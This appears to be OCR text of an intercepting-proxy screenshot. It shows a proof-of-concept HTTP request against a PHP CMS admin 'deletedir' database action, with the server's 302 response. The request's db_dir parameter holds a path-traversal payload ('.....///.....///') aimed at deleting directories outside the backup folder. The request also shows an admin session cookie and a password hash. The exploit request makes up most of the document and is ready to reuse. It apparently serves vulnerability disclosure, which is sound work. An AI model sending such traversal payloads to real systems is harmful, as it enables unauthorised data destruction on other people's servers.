 请求
美化 Raw Hex \n
1 GET /index.php?case=database&act=deletedir&admin_dir=admin&site=default&db_dir=
databack_2025-01-27-17-17-YTRiYz_7779/.....///.....///11 HTTP/1.1
2 Host: 192.168.5.6:5678
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=fd4dgj9s9ib24l6jil8uakhijd; login_username=admin; login_password=
mvgoWX7V4jltNikmT1BjPZKXQx9tSvwsPkbh9wCe8iBaZ2ab18391e6e61e99aff8e10d05e4ad02
9 Connection: keep-alive
0
1
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Date: Tue, 28 Jan 2025 04:44:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Referer-Policy: origin
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Permitted-Cross-Domain-Policies: 'master-only'
8 X-XSS-Protection: 1: mode=block
9 X-Download-Options: SAMEORIGIN
10 Strict-Transport-Security: max-age=31536000
11 X-Robots-Tag: none
12 X-Frame-Options: SAMEORIGIN
13 Expires: Thu, 19 Nov 1981 08:52:00 GMT
14 Cache-Control: no-store, no-cache, must-revalidate
15 Pragma: no-cache
16 Location: /index.php?case=database&act=baker&admin_dir=admin&site=default
17 Content-Length: 0
18 Keep-Alive: timeout=5, max=100
19 Connection: Keep-Alive
20 Content-Type: text/html; charset=utf-8
21
22